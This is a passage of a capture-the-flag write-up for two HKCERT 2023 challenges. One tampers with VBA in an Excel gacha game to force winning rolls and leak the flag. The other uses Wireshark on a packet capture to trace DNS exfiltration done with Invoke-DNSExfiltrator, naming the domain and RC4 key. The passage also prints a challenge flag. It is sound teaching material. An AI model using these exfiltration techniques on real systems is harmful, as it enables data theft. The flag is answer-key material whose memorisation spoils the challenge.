

Once you modified the password, you can now open the VBA and read what is inside:

Code Modifying



If you look around the code, we can see that in Module 2, we can actually modify the ticket count (see comment in VBA):

But in reality, you don’t even need to change the ticket count, just modify the gacha probability and make it so that every roll you get will be a 5 star card!

You can find the code for the gacha probabilities by clicking the “Draw a Card” button:



If we change all the “out” variables to 12 and roll, we get the flag:

Getting the FlIlIlIlIag

Slight problem, the flag contains a lot of similar characters.

You can always try out and see which combination works, but can we leak the flag directly?





It turns out the VBA is using a WebBrowser as display, so we can get the HTML code of the browser by adding in some extra code :

Now, you can remove the unnecessary HTML code and submit the flag!

||hkcert23{FIl1liIIlI1III1lll1IlI11ag_Hmrnmmrnmmmrnmn}||

Yes, I Know I Know (vow, degendemolisher)

“where flag?”

- vow, 2023

Finding the right packet



We received a .pcap file, and as suggested by the hint, we should open it using Wireshark:

Now here comes the challenge: What should we be looking for?

Perhaps you can try to search some keywords first, something like flag, secrets, file extensions, etc.

Or maybe search for specific protocols first, such as http (usually readable), TCP, etc.



If we search .txt (using search, not filter, open it with Ctrl+F), you would see that the search function returns some results, and if we follow the packets (taught in the hints), we should see these:

(TCP Stream 20)

(TCP Stream 20)



(TCP Stream 51 / HTTP

Packet 1204)

(TCP Stream 51 / HTTP

Packet 1204)



Looking at these, we can see that there is a file named secrets.txt.txt (most likely our flag), and there is something called “Invoke-DNSExfiltrator”.

Googling “Invoke-DNSExfiltrator” brings us to a GitHub repository, and you will learn that a technique called “DNS Exfiltration” is being used. (which explains why hint 5 tells you to extract information from DNS packets)

Repository: https://github.com/Arno0x/DNSExfiltrator

So what is DNS Exfiltration? It is basically a method that allows hackers to sneak data or commands into DNS packets.

DDDDDDDDDNNNNNNNNNNNNNNNSSSSSSSSSSSSSSS



Now, we know that the flag is most likely contrained in DNS packets, which one is the correct one?

In this case, the DNS packets sent after the 1204 HTTP packet are correct:

There are some clues to determine that these DNS packets the correct ones: 1. These packets are sent right after the 1204 HTTP packets. 2. The type is TXT. 3. The DNS packets should be successfully sent. 4. If you look below of the 1204 HTTP packet, you will see something like a command:

Reading the GitHub repository, you will realize that the command line argument “-d” which specifies the domain name to use for DNS requests, so we should be looking for DNS packets with “igotoschoolbybus.online”.

You will also notice that there is a command line argument “-p”, which according to the repository, is used to set a password for basic RC4 encryption. In other words, K#2dF!8t@1qZ is most likely a key to decrypt the data.

Decoding is hard





